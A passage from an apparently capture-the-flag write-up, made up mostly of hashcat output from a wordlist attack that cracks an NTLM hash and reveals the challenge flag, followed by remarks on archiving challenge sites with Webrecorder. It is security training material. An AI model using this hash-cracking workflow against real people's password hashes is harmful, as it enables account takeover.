* Device #1: cpu-haswell-Intel(R) Core(TM) i7-8650U CPU @ 1.90GHz, 2886/5836 MB (1024 MB allocatable), 8MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 2 MB
Dictionary cache built:
* Filename..: passwords.txt
* Passwords.: 18637000
* Bytes.....: 679175000
* Keyspace..: 18637000
* Runtime...: 6 secs
8fcdcffba18f392df7aa291527290aff:wctf{bl00dh0und_is_c00l_votuporanga985}
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 1000 (NTLM)
Hash.Target......: 8fcdcffba18f392df7aa291527290aff
Time.Started.....: Mon Mar 24 13:47:42 2025 (16 secs)
Time.Estimated...: Mon Mar 24 13:47:58 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (passwords.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1667.6 kH/s (0.39ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 17293312/18637000 (92.79%)
Rejected.........: 0/17293312 (0.00%)
Restore.Point....: 17289216/18637000 (92.77%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: wctf{bl00dh0und_is_c00l_vostryakovo216} -> wctf{bl00dh0und_is_c00l_vovchansk311}
Started: Mon Mar 24 13:47:34 2025
Stopped: Mon Mar 24 13:48:00 2025
Whew, that cracking was tedious but pretty satisfying to do!
Flag:wctf{bl00dh0und_is_c00l_votuporanga985}
Here’s a video provided by the author that shows how the attacker infiltrated the system. Props to him was putting in the effort into creating the challenge.
By the way, we all face this issue where the Infrastructure is taken down, but we need to reference the site for descriptions and whatnot, and you can do this with Wayback Machine, except that is always takes you to the login page of the site as it hits 302, someone had done the same on 22nd.
No good. In comes Webrecorder, which was renamed to Conifer, provides just that, which let’s us view that site as though it was live. Check it out. Just one downside is that you have to login and have to manually simulate the process of recording.